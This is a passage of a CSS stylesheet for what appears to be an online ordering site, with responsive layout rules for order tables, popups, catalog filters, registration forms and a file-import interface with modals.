    align-items: flex-start;
    flex-wrap: wrap;
    margin-bottom: 16px;
  }
  .request-detail__top-name {
    font-size: 18px;
    margin-right: 11px;
  }
  .request-detail__top-date {
    display: inline-block;
    vertical-align: top;
    margin: 10px 0 5px 0;
  }
  .request-detail__top-brand {
    order: 1;
    width: 100%;
    margin-top: 5px;
  }
  .request-detail__table {
    padding: 16px 24px 227px 16px;
    margin-bottom: 16px;
  }
  .request-detail__table .table .td {
    font-size: 14px;
    line-height: 17px;
    padding: 1px 8px 8px;
  }
  .request-detail__table .table .td:first-child {
    width: 275px;
  }
  .request-detail__table .table .tr-header .td {
    padding: 0 0 5px;
    font-size: 14px;
    line-height: 17px;
  }
  .request-detail__table .table .tr--first .td {
    padding-top: 16px;
  }
  .request-detail__table .table .tr--bot {
    position: absolute;
    bottom: 11px;
    left: 16px;
    right: 0;
  }
  .request-detail__table .table .tr--bot .td {
    display: inline-block;
    vertical-align: top;
    width: 48%;
    position: relative;
    padding: 22px 0 0;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    color: #626c81;
    margin-bottom: 13px;
    text-align: left;
  }
  .request-detail__table .table .tr--bot .td:before {
    content: attr(data-js-name);
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 0;
    white-space: nowrap;
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
  }
  .request-detail__table .table .tr--bot .td:nth-child(4) {
    width: 100%;
  }
  .request-detail__table .table .tr--bot .td:nth-child(3), .request-detail__table .table .tr--bot .td:nth-child(2), .request-detail__table .table .tr--bot .td:nth-child(1) {
    display: none;
  }
  .request-detail__table--main .table .tr--export {
    bottom: 12px;
  }
  .request-detail__table--main .table .tr--bot {
    bottom: 46px;
  }
  .request-detail__table--main .table .tr--bot .td {
    width: 50%;
  }
  .request-detail__table--main .table .tr--bot .td:nth-child(3) {
    display: inline-block;
    vertical-align: top;
  }
  .request-detail__table--main .table .tr--bot .td:nth-child(4) {
    width: 48%;
  }
  .request-detail__table--main .table-scroll-area {
    height: auto;
    overflow-y: visible;
  }
  .request-detail__table--main .table-scroll-x {
    bottom: 236px;
    top: auto;
    left: 38px;
  }
  .request-detail__table--main .table-scroll-y {
    display: none;
  }
  .request-detail__table--shipment .h3 {
    padding: 0;
    margin-bottom: 10px;
    width: 100%;
  }
  .request-detail .clients-bot {
    padding: 7px 16px 5px 49px;
    background-position: 8px 8px;
    margin-bottom: 18px;
  }
  .request-detail__files {
    margin-bottom: 31px;
  }
  .request-detail__files a {
    display: block;
    width: -moz-max-content;
    width: max-content;
    float: none;
    margin-bottom: 7px;
  }
  .request-detail__btns {
    margin-bottom: 35px;
  }
  .request-detail__btns .btn {
    width: 100%;
    margin: 0 0 7px;
    padding: 14px 38px 16px 13px;
  }
  .request-detail__btns .btn + span {
    display: block;
    width: 100%;
    color: #8d95ac;
    max-width: 100%;
  }
  .request-detail__btns .request-detail__btn--remove .btn {
    background-position-x: 83%;
  }
  .request-detail__btn {
    margin-bottom: 21px;
  }
  .request-detail__back {
    padding-left: 33px;
    line-height: 12px;
    margin-bottom: 24px;
  }
  .request-detail .cart-order {
    padding: 24px 16px;
  }
  .request-detail .cart-order__left {
    width: 100%;
    margin: 0;
  }
  .request-detail .cart-order__right {
    width: 100%;
  }
  .request-detail .cart-order__right .col--3,
  .request-detail .cart-order__right .col--4 {
    margin-bottom: 0;
  }
  .request-detail .cart-order__right .col--1 {
    margin-bottom: 17px;
  }
  .request-detail .cart-order .input-wrap--date > span {
    padding-right: 12px;
  }
  .orders {
    position: relative;
    padding: 26px 16px 40px;
    margin-bottom: 16px;
  }
  .orders-title {
    font-size: 24px;
    margin-bottom: 6px;
  }
  .orders-table {
    padding: 0;
    width: 900px;
  }
  .orders-table .tr-header .select .jq-selectbox__select-text {
    padding: 4px 16px 5px;
  }
  .orders-table .tr-header .td {
    padding: 18px 4px 8px;
  }
  .orders-table .td:not(.td--status) {
    padding: 13px 4px;
  }
  .orders .table-scroll-holder {
    margin: 0 -16px;
    padding: 0 16px 40px 11px;
  }
  .orders .table-scroll-x {
    top: 432px;
  }
  .orders .table-scroll-y {
    right: 7px;
    height: 410px;
  }
  .orders .table-scroll-area {
    height: 431px;
  }
  .orders-bot {
    position: absolute;
    bottom: 0;
    padding: 0 16px;
    box-shadow: none;
    border: none;
  }
  .orders-bot__right {
    width: 42%;
    font-size: 12px;
    margin: 0;
  }
  .orders-bot__left {
    width: 58%;
  }
  .orders-bot__left .btn {
    margin-right: 1.5%;
    font-size: 10px;
    padding-top: 30px;
  }
  .orders-bot__left .btn:last-child {
    margin-right: 0;
  }
  .orders-bot__left .btn:before {
    box-sizing: border-box;
    top: 2px;
    border: 1px solid #d5d7e0;
  }
  .orders-bot__left .btn:after {
    top: 2px;
  }
  .orders-bot__left .btn:active:after {
    filter: brightness(100);
  }
  .orders-bot__left .btn:active.btn--checkout:before {
    background-color: #2dc592;
    border-color: #2dc592;
  }
  .orders-bot__left .btn:active.btn--combine:before {
    background-color: #7d9aec;
    border-color: #7d9aec;
  }
  .orders-bot__left .btn:active.btn--cancel:before {
    background-color: #f27c93;
    border-color: #f27c93;
  }
  .orders-detail .request-detail__table {
    padding-bottom: 260px;
    position: relative;
    padding-right: 16px;
  }
  .orders-detail .request-detail__table-x {
    overflow-x: auto;
    padding-bottom: 24px;
  }
  .orders-detail .request-detail__table-x::-webkit-scrollbar {
    display: block;
    height: 5px;
    border: 2px solid #ffffff;
    background-color: #f4f5f7;
    border-radius: 4px;
  }
  .orders-detail .request-detail__table-x::-webkit-scrollbar-thumb {
    background-color: #048459;
    border-radius: 4px;
    height: 5px;
  }
  .orders-detail .request-detail__table-x .table {
    width: 900px;
  }
  .orders-detail .request-detail__table-x .table .td {
    padding: 8px;
  }
  .orders-detail .request-detail__table-x .table .td:first-child {
    width: 200px;
  }
  .orders-detail .request-detail__table-x .table .tr--bot {
    bottom: 64px;
  }
  .orders-detail .request-detail__table-x .table .tr--bot .td {
    padding-top: 22px;
  }
  .orders-detail .request-detail__table-x .table .tr--bot .td:nth-child(4) {
    width: 50%;
  }
  .orders-detail .request-detail__table-x .table .tr--bot .td:nth-child(3) {
    display: inline-block;
  }
  .orders-detail .request-detail__table-x .table .tr--export {
    position: absolute;
    bottom: 24px;
    left: 0;
    right: 0;
  }
  .orders-detail .request-detail__table-x .table .tr--export .td {
    width: 100%;
    display: none;
  }
  .orders-detail .request-detail__table-x .table .tr--export .td:last-child {
    display: block;
    text-align: left;
    padding: 0 16px;
  }
  .orders-detail .request-detail__table--main {
    padding-bottom: 245px;
    margin-bottom: 24px;
  }
  .orders-detail .request-detail__table--main .table .tr--bot {
    bottom: 46px;
  }
  .orders-detail .request-detail__table--main .table .tr--export {
    right: auto;
    left: 7px;
  }
  .orders-detail__bot {
    padding: 10px 16px 20px;
  }
  .orders-detail__bot .info {
    width: 100%;
    margin: 0 0 21px;
  }
  .orders-detail__bot .table-scroll-holder {
    padding-bottom: 10px;
  }
  .orders-detail__bot .request-detail__table-x .table {
    width: 460px;
  }
  .orders-detail__bot .request-detail__table-x .table .td:first-child {
    width: 250px;
  }
  .orders-detail__bot .col:first-child {
    margin-bottom: 16px;
  }
  .popup-pass, .popup-auth, .popup-distr {
    padding: 105px 16px 0;
    bottom: 0;
  }
  .popup-pass .popup-left, .popup-auth .popup-left, .popup-distr .popup-left {
    display: none;
  }
  .popup-pass .popup-right form, .popup-auth .popup-right form, .popup-distr .popup-right form {
    max-width: 344px;
    width: 100%;
  }
  .popup-pass .popup-title, .popup-auth .popup-title, .popup-distr .popup-title {
    font-size: 24px;
  }
  .popup-support {
    width: calc(100% - 32px);
    padding: 20px 16px;
  }
  .popup-support .popup-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 20px;
  }
  .popup-support form textarea {
    min-height: 161px;
  }
  .popup-support form button {
    padding: 14px 56px 16px;
    width: 100%;
  }
  .popup-support .fancybox-close-small {
    transform: translate(33%, -33%);
  }
  .popup-manager {
    width: calc(100% - 32px);
    padding: 20px 16px;
  }
  .popup-manager .popup-title {
    margin-bottom: 20px;
  }
  .popup-manager .popup-left form {
    padding: 0;
  }
  .popup-manager .popup-left form .input-wrap--comment {
    position: static;
    width: 100%;
  }
  .popup-manager .popup-left form textarea {
    min-height: 161px;
  }
  .popup-manager .popup-left form button {
    position: sticky;
    width: 100%;
  }
  .popup-manager .fancybox-close-small {
    transform: translate(33%, -33%);
  }
  .popup-button {
    background-position: right 24px top 20px;
  }
  .catalog-menu__mob {
    padding: 99px 33px 0;
  }
  .catalog-menu__mob-content {
    position: static;
    transform: none;
    max-width: 231px;
  }
  .catalog-menu__mob-content ul {
    padding-bottom: 2px;
    margin-bottom: 21px;
  }
  .catalog-menu__mob-content ul li {
    margin-bottom: 23px;
  }
  .catalog-menu__mob .header-phone {
    margin-bottom: 21px;
  }
  .catalog-menu__mob .catalog-menu__top-btn {
    width: 0;
    overflow: hidden;
    color: transparent;
    padding-right: 20px;
    background-size: 16px;
    right: 16px;
    top: 20px;
  }
  .registration {
    margin: 8px 0 40px;
    display: flex;
    flex-direction: column-reverse;
    box-shadow: none;
  }
  .registration .popup-left {
    padding: 23px 40px 7px;
  }
  .registration .popup-left .popup-left__img {
    padding-top: 74%;
    margin-bottom: 67px;
  }
  .registration .popup-left .swiper-pagination {
    bottom: 75px;
  }
  .registration .popup-left .popup-left__text {
    max-width: 250px;
  }
  .registration .swiper-button {
    display: none;
  }
  .registration .input-wrap--2 {
    display: block;
    width: 100%;
    margin: 0 0 23px;
  }
  .registration .popup-left__title {
    line-height: 24px;
    margin-bottom: 8px;
  }
  .registration .popup-right {
    padding-bottom: 18px;
    margin-bottom: 16px;
  }
  .registration .popup-right .popup-title {
    margin-bottom: 46px;
  }
  .registration .popup-right form {
    margin: 0 -8px;
  }
  .registration .popup-right .agree {
    margin: -8px 0 24px;
  }
  .registration .popup-right .popup-button {
    height: 56px;
    width: 100%;
    max-width: 312px;
  }
  .filter-top {
    padding: 14px 16px 8px;
  }
  .filter-top .filter-close {
    right: 16px;
  }
  .filter-content {
    height: auto;
    bottom: 41px;
    border-bottom: 1px solid #dcdce6;
    padding: 16px;
  }
  .filter-item {
    width: calc((100% - 8px) / 2);
    margin-right: 8px;
    line-height: 1;
    margin-bottom: 15px;
  }
  .filter-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .filter-item--price {
    width: 100%;
    margin: 0 0 16px;
  }
  .filter-item--price .input:last-child {
    margin-right: 0;
  }
  .filter button {
    width: 100%;
    margin-top: 8px;
  }
  .filter .range {
    width: calc(100% - 150px);
  }
  .filter .select .jq-selectbox__select-text {
    padding: 7px 16px;
  }
  .filter .select .jq-selectbox__select-text:after {
    right: 0;
  }
  .filter--mode .filter-top {
    bottom: 239px;
  }
  .filter--mode .filter-content {
    padding: 16px 16px 24px;
    height: 198px;
  }
  .filter--mode .filter-item {
    width: 100%;
    margin: 0 0 16px;
  }
  .filter--min form {
    display: block;
  }
  .filter--min .filter-item--price {
    padding: 0;
  }
  .filter-buttons {
    width: auto;
    display: block;
  }
  .filter.opened {
    padding-bottom: 55px;
  }
  .catalog-sort__mobile > span, .catalog-show__mobile > span {
    display: none;
  }
  .catalog-sort__mobile > a, .catalog-show__mobile > a {
    font-size: 14px;
    padding: 7px 32px 6px 15px;
    border-color: #dcdce6;
    color: #767c8b;
  }
  .catalog-sort__mobile > a:after, .catalog-show__mobile > a:after {
    width: 11px;
    height: 11px;
    opacity: 0.9;
  }
  .catalog-sort__content .col-2, .catalog-show__content .col-2 {
    display: block;
    width: 100%;
    margin: 0;
  }
  .catalog-sort__content .col-2:first-child .radio + span, .catalog-show__content .col-2:first-child .radio + span {
    letter-spacing: 0.034em;
  }
  .catalog-sort__content-top, .catalog-show__content-top {
    padding: 12px 16px 13px;
    bottom: 228px;
  }
  .catalog-sort__content-items, .catalog-show__content-items {
    padding: 22px 16px;
  }
  .catalog-sort__content-close, .catalog-show__content-close {
    right: 30px;
    top: 15px;
  }
  .catalog-sort__content .radio-wrap, .catalog-show__content .radio-wrap {
    margin-bottom: 10px;
  }
  .catalog-sort__content button, .catalog-show__content button {
    display: block;
    width: 100%;
    margin-top: 22px;
    padding: 11px 26px;
  }
  .catalog-show__content-items {
    height: 200px;
  }
  .catalog-show__content-top {
    bottom: 252px;
  }
  .catalog-sort__content .col-2:first-child .radio + span span {
    letter-spacing: 0;
    margin-left: 7px;
  }
  .orders-detail__bot .table {
    width: 460px;
  }
  .orders-detail__bot .table-scroll-area {
    overflow-x: auto;
    height: auto;
    overflow-y: visible;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch;
  }
  .orders-detail__bot .table-scroll-area::-webkit-scrollbar {
    display: none;
  }
  .orders-detail__bot .table-scroll-x {
    display: block;
    position: absolute;
    height: 5px;
    bottom: 0;
    left: 22px;
    right: 0;
    background-color: #ffffff;
    top: auto;
  }
  .orders-detail__bot .table-scroll-x span {
    width: 21px;
    height: 5px;
    border-radius: 5px;
    background-color: #048459;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    transform: translateX(-100%);
  }
  .orders-detail__bot .table-scroll-x:before {
    content: "";
    display: block;
    position: absolute;
    height: 1px;
    background-color: #e6e6ee;
    top: 2px;
    left: -21px;
    right: 0;
    z-index: 0;
  }
  .orders-detail__bot .table-scroll-holder {
    position: relative;
    padding-bottom: 10px;
  }
  .orders-detail__bot .btn {
    width: 100%;
    max-width: 312px;
    padding: 15px;
    margin-bottom: 16px;
  }
  .section--new form {
    display: block;
  }
  .type-filter a.label,
  .type-filter span.label {
    margin-right: 6px;
  }
  .filter-item--bot .jq-selectbox__dropdown {
    height: 111px !important;
    overflow: auto;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play {
    background: url("/local/templates/collant/images/svg/to-img.svg") no-repeat center #ffffff;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play:before, .product-detail__img .swiper-slide video + a.video-btn.play:after {
    display: none;
  }
  .gallery-top3 .video-controls {
    display: none;
  }
  .gallery-top3.videoOn .video-controls {
    display: flex;
  }
  .product.grid-view .product-name {
    color: #000000;
  }
  .body--sectionSale .filter--mode .filter-top {
    bottom: 288px;
  }
  .body--sectionSale .filter--mode .filter-content {
    height: 233px;
    bottom: 55px;
    padding-top: 24px;
  }
  .body--sectionSale .filter--mode .filter-item {
    margin-bottom: 24px;
  }
  .body--sectionSale .filter--mode .input {
    border-color: #dcdce6;
  }
  .body--prodDetail .fancybox-container {
    z-index: 99994;
  }
  .order-end {
    padding: 40px 0 60px;
  }
  .order-end__title {
    max-width: 240px;
    margin: 0 auto 24px;
    font-size: 20px;
    line-height: 24px;
  }
  .order-end .str404-img {
    margin: 0 auto;
    padding-top: 60%;
  }
  .ui-datepicker-multi {
    flex-direction: column;
  }
  .clients-requests .table .tr-header .td:last-child .jq-selectbox__dropdown {
    min-width: 180px;
  }
  .product-table__bot {
    flex-wrap: wrap;
  }
  .product-table .product-table__snl {
    transform: translateX(-4px) translateY(-8px);
  }
}
@media (max-width: 640px) {
  .product-table__bot {
    max-width: 100%;
  }
  .offer-notification__text {
    font-size: 14px;
  }
  .offer-notification__btn {
    font-size: 14px;
  }
  .personal-promos ul {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
}
@media (max-width: 480px) {
  .filter-mobile {
    margin-bottom: 10px;
  }
  .catalog-top__right {
    float: none;
    text-align: left;
  }
  .product:not(.grid-view) .product-top {
    padding: 15px 15px 10px 15px;
  }
  .product:not(.grid-view) .product-img {
    position: relative;
    top: unset;
    left: unset;
  }
  .product:not(.grid-view) .product-name {
    padding-right: 24px;
  }
  .product:not(.grid-view) .product-info {
    width: calc(100% - 68px);
    padding-left: 10px;
  }
  .product:not(.grid-view) .product-prices {
    padding-left: unset;
  }
  .product:not(.grid-view) .product-ins {
    top: 15px;
    right: 5px;
  }
  .product:not(.grid-view) .product-basket {
    position: static;
    display: inline-block;
    margin-top: 5px;
    padding: unset;
    background: transparent;
  }
  .product.grid-view .product-basket {
    font-size: 10px;
  }
}
.alert {
  margin: 0 0 16px 0;
}

.alert-success {
  color: #048459;
}

.alert-danger {
  color: #c63e59;
}

#modef,
.smart-filter-container-modef {
  display: none;
}

.back-white {
  background: #fff;
}
.back-yellow {
  background: #fdf1db;
}
.back-green {
  background: #e5f8ef;
}

.tr--alert-count .td--1,
.tr--alert-count .td--5,
.tr--alert-count .td--8 input {
  color: #f27c93 !important;
}

.td--alert,
.td--alert input {
  color: #f27c93 !important;
}

/* end scss styles */
/* import */
[x-cloak] {
  display: none !important;
}

.import-2__button-download {
  margin-left: 8px;
  padding: 16px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: white;
  border-color: #dcdce6;
  color: #989faf;
}
.import-2__button-download svg {
  width: 20px;
  height: 20px;
  color: #8d95ac;
}
.import-2__button-download svg path {
  transition: all 0.3s ease;
}
.import-2__button-download:hover svg path {
  fill: white;
}
.import-2__button--reset {
  background: none;
  border: none;
  outline: none;
  font-size: 16px;
  padding: 0;
}
.import-2__edit-button:hover svg {
  color: white;
}
.import-2__modal-content {
  overflow: auto;
  max-height: 100vh;
}

.import input,
.import button,
.import-2 input,
.import-2 button {
  font-family: "Lato", "Arial", sans-serif;
}

h2.import__title,
h2.import-2__title {
  margin-top: 3rem;
  color: #383d48;
}

.import__sections {
  margin-top: 4rem;
  margin-bottom: 10rem;
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  -moz-column-gap: 1rem;
       column-gap: 1rem; /* 16px */
}

.import__section {
  padding: 2rem;
  background-color: white;
  border-radius: 0.5rem; /* 8px */
  box-shadow: 0 2px 4px rgba(26, 36, 12, 0.07);
}

.import__section-title {
  font-size: 1.25rem;
  line-height: 1.75rem;
  color: #383d48;
  font-weight: bold;
  max-width: 336px;
  display: inline-block;
}

.import__section-list {
  margin-top: 2.25rem;
  padding-left: 16px;
}

.import__section-list li:not(:first-of-type) {
  margin-top: 1.5rem;
}

.import__section-list li::marker {
  color: #048459;
  font-size: 21px;
}

.import__section-link {
  display: inline-block;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  font-weight: 500;
  margin-top: 1.75rem;
}

.import__section-small {
  margin-top: 1.25rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
  color: #989faf;
}

.import-2__sections {
  margin-top: 2.5rem;
  margin-bottom: 4rem;
}

.import-2__section {
  padding-top: 2rem;
  padding-right: 4rem;
  padding-bottom: 2rem;
  padding-left: 2rem;
  background-color: white;
  border-radius: 0.5rem; /* 8px */
  box-shadow: 0 2px 4px rgba(26, 36, 12, 0.07);
}

.import-2__section:not(:first-of-type) {
  margin-top: 1.5rem;
}

.import-2__section-wrap {
  display: flex;
}

.import-2__number {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 9999px;
  background-color: #048459;
  margin-right: 2rem;
  flex-shrink: 0;
}

.import-2__number span {
  font-weight: 600;
  color: white;
}

.import-2__content-wrap {
  margin-right: 32px;
  width: 100%;
}

.import-2__section-title {
  display: inline-block;
  color: #383d48;
  margin-top: 0.5rem;
  font-weight: 700;
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.import-2__download-text {
  max-width: 650px;
  margin-top: 1rem;
  margin-bottom: 0px;
}

.import-2__file-wrap {
  display: flex;
}

.import-2__file-wrap + .import-2__file-wrap {
  margin-top: 10px;
}

.import-2__file-name {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #dcdce6;
  word-wrap: break-word;
  padding: 16px;
  color: #626c81;
}

@media (max-width: 576px) {
  .popup-manager__file-wrapper .import-2__file-name {
    max-width: inherit;
  }
  .import-2__file-delete-button {
    width: 50px !important;
    padding: 0 !important;
  }
}
.import-2__file-delete-button {
  padding: 16px;
  margin-left: 8px;
  background-color: white;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  cursor: pointer;
}

.import-2__file-delete-button svg {
  width: 16px;
  height: 16px;
  color: #a5abc0;
  pointer-events: none;
}

.import-2__file-delete-button:hover svg {
  color: #ff1820;
}

.import-2__button {
  display: inline-block;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  font-weight: 500;
  margin-top: 1.75rem;
}

.import-2__button--mt-10 {
  margin-top: 10px;
}

.import-2__button:hover {
  background-color: #2dc592;
  border-color: #2dc592;
}

.import-2__button-subtext {
  margin-top: 0.625rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.import-2__button-white {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-top: 4rem;
  margin-left: auto;
  align-self: flex-start;
  background-color: white;
  color: #048459;
  padding-top: 1rem;
  padding-bottom: 1rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  flex-shrink: 0;
}

.import-2__button-red, .import-2__button-red:hover {
  background-color: #dc3545;
  border-color: #dc3545;
}

.import-2__button-download:not(.import-2__button-download--type-2) svg {
  width: 10px;
  height: 12px;
  margin-left: 8px;
}

.import-2__form-wrap {
  max-width: 700px;
  margin-top: 20px;
}

.import-2__form-buttons-wrap {
  display: flex;
  justify-content: space-between;
}

.import-2__select-button {
  width: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 1rem;
  padding-left: 1rem;
  padding-right: 1.5rem;
  padding-bottom: 1rem;
  background-color: white;
  border-color: #dcdce6;
  color: #989faf;
}

.import-2__select-button:hover {
  background-color: white !important;
  color: #233863 !important;
  border-color: #048459 !important;
}

.import-2__select-button.active {
  background-color: white;
  color: #233863;
  border-color: #048459;
}

.import-2__select-button.chosen {
  color: #233863;
}

.import-2__select-button svg {
  width: 10px;
  height: 6px;
  color: #8d95ac;
}

.import-2__form-select {
  display: none;
  position: absolute;
  left: 0;
  top: calc(100% + 12px);
  width: 100%;
  background-color: white;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(26, 36, 12, 0.07);
  padding-top: 4px;
  padding-bottom: 4px;
  padding-right: 16px;
}

.import-2__form-select-list {
  list-style: none;
  padding: 0;
  margin: 0;
  overflow-y: auto;
  max-height: 283px;
}

.import-2__form-select-list::-webkit-scrollbar {
  width: 2px;
}

.import-2__form-select-list::-webkit-scrollbar-track {
  background-color: #f0f1f5;
}

.import-2__form-select-list::-webkit-scrollbar-thumb {
  background-color: #048459;
}

.import-2__form-select-list li {
  padding: 10px 16px;
  cursor: pointer;
}

.import-2__form-select-list li:hover {
  background-color: #f3f4f6;
}

.import-2__select-item-title {
  color: #233863;
}

.import-2__form-select-list li p {
  font-size: 12px;
  line-height: 16px;
  color: #626c81;
  margin-top: 6px;
}

.import-2__edit-button {
  margin-left: 8px;
  padding: 16px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: white;
  border-color: #dcdce6;
  color: #989faf;
}

.import-2__edit-button svg {
  width: 20px;
  height: 20px;
  color: #8d95ac;
}

.import-2__edit-button:hover {
  background-color: white;
  border-color: #dcdce6;
}

.import-2__form-section {
  margin-top: 8px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 383px;
}

.import-2__form-section--first {
  margin-top: 16px;
}

.import-2__form-section label {
  flex: 1;
  color: #626c81;
}

.import-2__form-section button {
  margin: 0 8px;
  background-color: transparent;
  border: none;
  padding: 0;
  cursor: pointer;
}

.import-2__form-section input {
  margin-left: 10px;
  padding: 16px;
  max-width: 100px;
  width: 100%;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  font-weight: 600;
  color: #233863;
  font-size: 16px;
  line-height: 24px;
}
@media (max-width: 991px) {
  .import-2__form-section input {
    margin-right: 0;
    margin-left: 0;
  }
}

.import-2__form-section .jq-selectbox {
  max-width: 100px;
  width: 100%;
  margin-left: 10px;
  border-radius: 4px;
  border: 1px solid #dcdce6;
}
.import-2__form-section .jq-selectbox__select-text {
  padding-top: 16px;
  padding-bottom: 16px;
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  color: #233863;
}
.import-2__form-section .jq-selectbox__dropdown {
  top: 100% !important;
}

.import-2__form-section input::-moz-placeholder {
  font-weight: 600;
  color: #80899a;
}

.import-2__form-section input::placeholder {
  font-weight: 600;
  color: #80899a;
}

.import-2__button-start:disabled {
  background-color: #a5abc0;
  border-color: #a5abc0;
}

.import-2__button-wrapper {
  width: 100%;
}

.import-2__button-loaded {
  margin-top: 10px;
}

.import-2__button-wrapper .import-2__button-loaded:not(.import-2__button--mt-10) {
  margin-top: 0;
}

.import-2-collapse {
  margin-top: 20px;
}

.import-2-collapse-item {
  width: 100%;
  border: 1px #DCDCE6 solid;
  padding: 16px;
  margin-bottom: 15px;
}

.import-2-collapse-item:last-child {
  margin-bottom: 0;
}

.import-2-collapse-item__header {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.import-2-collapse-item__title {
  margin-top: 0;
  text-align: left;
  color: #383d48;
}

.import-2-collapse-item__date-update {
  font-size: 16px;
  font-weight: normal;
  color: #048459;
  display: block;
  line-height: 1.4;
}

.import-2-collapse-item__arrow {
  width: 36px;
  height: 36px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #048459;
  color: #FFF;
  transform: rotateY(180deg);
  border-radius: 9999px;
  border: 1px solid transparent;
  flex-shrink: 0;
}

.import-2-collapse-item__arrow--mr16 {
  margin-right: 16px;
}

.import-2-collapse-item__arrow--active {
  transform: none;
  border-color: #DCDCE6;
  background-color: #EEEFF1;
  color: #626C81;
}

.import-2-collapse-item__body {
  padding: 16px 16px 0 16px;
}

.import-2-collapse-item__sections {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding-top: 30px;
  border-top: 1px #DCDCE6 solid;
}

.import-2-collapse-item__section {
  width: 100%;
  flex: 1 1 25%;
  max-width: 25%;
  padding: 0 15px;
}

.import-2-collapse-item__section-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: bold;
  text-transform: uppercase;
  color: #048459;
  margin-bottom: 15px;
}

.import-2-collapse-item__section-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.import-2-collapse-item__section-list {
  margin-bottom: 15px;
}

.import-2-collapse-item__section-list > li {
  margin-bottom: 5px;
}

.import-2-collapse-item__section-list > li:last-child {
  margin-bottom: 0;
}

.import-2-collapse-item__section-list > li > a {
  font-size: 13px;
  border-bottom: 1px solid transparent;
  padding-bottom: 2px;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
  overflow: hidden;
}

.import-2-collapse-item__section-list:hover > a {
  border-bottom-color: #048459;
}

.import-2__modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99;
  display: flex;
}

.import-2__modal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(27, 34, 48, 0.8);
}

.import-2__modal-content {
  z-index: 100;
  background-color: white;
  border-radius: 8px;
  padding: 56px 64px 64px;
  margin: auto;
  position: relative;
}

.import-2__modal-title {
  font-size: 20px;
  line-height: 24px;
  color: #383d48;
  font-weight: 700;
  margin-left: 8px;
}

.import-2__modal-settings-wrap {
  margin-top: 40px;
  padding: 16px 56px 16px 24px;
  display: flex;
  background-color: #f3f4f6;
  border: 1px solid #dcdce6;
  border-radius: 8px;
}

.import-2__modal-setting-section {
  display: flex;
  flex-direction: column;
  width: 100px;
  margin-left: 8px;
}

.import-2__modal-setting-section span {
  font-size: 12px;
  line-height: 16px;
  color: #233863;
}

.import-2__modal-setting-section input {
  margin-top: 6px;
  padding: 16px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  color: #233863;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-setting-section input::-moz-placeholder {
  color: #626c81;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-setting-section input::placeholder {
  color: #626c81;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-settings-name {
  width: 320px;
  margin-left: 0;
}

.import-2__modal-settings-name span {
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
}

.import-2__modal-settings-name input {
  margin-top: 19px;
}

.import-2__modal-settings-button {
  margin-top: 30px;
  padding: 16px 40px;
}

.import-2__modal-settings-button:hover {
  background-color: #2dc592;
  border-color: #2dc592;
}

.import-2__remove-settings-button {
  margin-left: 10px;
  background: #dc3545;
  border-color: #dc3545;
}

.import-2__remove-settings-button:hover {
  background: #842029;
  border-color: #842029;
}

.import-2__modal-close-button {
  position: absolute;
  top: 56px;
  right: 64px;
  color: #5e636f;
  background: transparent;
  border: none;
  cursor: pointer;
  font-size: 16px;
  line-height: 24px;
}

.import-2__modal-close-button svg {
  width: 10px;
  height: 10px;
  margin-left: 8px;
}

.import-2__modal-example .import-2__modal-content {
  padding: 40px 48px;
}

.import-2__modal-example .import-2__modal-close-button {
  top: 40px;
  right: 48px;
}
.import-2__modal-example .import-2__modal-close-button span {
  display: none;
}
.import-2__modal-example .import-2__modal-close-button svg {
  margin-left: unset;
}

.import-2__modal-example-wrap {
  position: relative;
}

.import-2__modal-example-top {
  position: absolute;
  left: 24px;
  top: -10px;
  color: #626c81;
  font-size: 14px;
  line-height: 24px;
  display: flex;
}

.import-2__modal-example-top span {
  width: 92px;
  text-align: center;
}

.import-2__modal-example-top span:not(:first-of-type) {
  margin-left: 8px;
}

.import-2__modal-example-left {
  position: absolute;
  left: 8px;
  top: 24px;
  width: auto;
  color: #626c81;
  font-size: 14px;
  line-height: 24px;
  display: flex;
  flex-direction: column;
}

.import-2__modal-example-left span {
  height: 48px;
  display: flex;
  align-items: center;
}

.import-2__modal-example-left span:not(:first-of-type) {
  margin-top: 8px;
